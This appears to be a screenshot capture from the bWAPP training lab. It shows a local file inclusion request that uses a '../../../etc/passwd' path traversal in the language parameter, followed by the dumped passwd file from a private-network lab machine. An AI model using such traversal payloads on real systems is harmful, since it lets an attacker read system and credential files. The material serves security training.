 192.168.122.129/bWAPP/rlfi.php?language=../../../etc/passwd&action=go
/ Remote & Local File Inclusion (RFI/LFI) /
Select a language: English Go
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:
/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache
/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:
/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-
data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh
dhcp:x:101:102::/nonexistent:/bin/false syslog:x:102:103::/home/syslog:/bin/false klog:x:103:104::/home/klog:
/bin/false hplip:x:104:7:HPLIP system user,,,:/var/run/hplip:/bin/false avahi-autoipd:x:105:113:Avahi autoip
daemon,,,:/var/lib/avahi-autoipd:/bin/false gdm:x:106:114:Gnome Display Manager:/var/lib/gdm:/bin/false
pulse:x:107:116:PulseAudio daemon,,,:/var/run/pulse:/bin/false messagebus:x:108:119::/var/run/dbus:/bin/false
avahi:x:109:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false polkituser:x:110:122:PolicyKit,,,:/var
/run/PolicyKit:/bin/false haldaemon:x:111:123:Hardware abstraction layer,,,:/var/run/hald:/bin/false
bee:x:1000:1000:bee,,,:/home/bee:/bin/bash mysql:x:112:124:MySQL Server,,,:/var/lib/mysql:/bin/false
sshd:x:113:65534::/var/run/sshd:/usr/sbin/nologin dovecot:x:114:126:Dovecot mail server,,,:/usr/lib/dovecot:
/bin/false smmta:x:115:127:Mail Transfer Agent,,,:/var/lib/sendmail:/bin/false smmsp:x:116:128:Mail Submission
Program,,,:/var/lib/sendmail:/bin/false neo:x:1001:1001::/home/neo:/bin/sh alice:x:1002:1002::/home/alice:/bin/sh
thor:x:1003:1003::/home/thor:/bin/sh wolverine:x:1004:1004::/home/wolverine:/bin/sh johnny:x:1005:1005::/home
/johnny:/bin/sh selene:x:1006:1006::/home/selene:/bin/sh postfix:x:117:129::/var/spool/postfix:/bin/false
proftpd:x:118:65534::/var/run/proftpd:/bin/false ftp:x:119:65534::/home/ftp:/bin/false snmp:x:120:65534::/var
/lib/snmp:/bin/false ntp:x:121:131::/home/ntp:/bin/false